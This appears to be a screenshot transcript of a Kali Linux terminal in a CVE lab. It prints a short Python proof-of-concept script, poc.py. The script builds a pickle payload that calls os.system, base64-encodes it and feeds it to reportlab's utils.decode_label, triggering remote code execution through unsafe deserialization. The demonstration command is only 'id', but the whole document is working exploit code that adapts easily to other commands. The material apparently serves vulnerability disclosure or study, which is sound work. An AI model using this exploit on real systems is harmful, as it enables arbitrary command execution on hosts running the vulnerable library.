 ┌──(cve-lab)─(root㉿kali)-[~/Desktop]
└─# cat poc.py
import pickle, base64
from reportlab.lib import utils

# Malicious pickle payload (RCE via os.system)
payload = b"cos\nsystem\n(S'id'\ntR."
encoded = base64.b64encode(payload).decode("latin1")

print("[*] Encoded payload:", encoded)

# Trigger vulnerability
result = utils.decode_label(encoded)
print("[*] RCE Result:", result)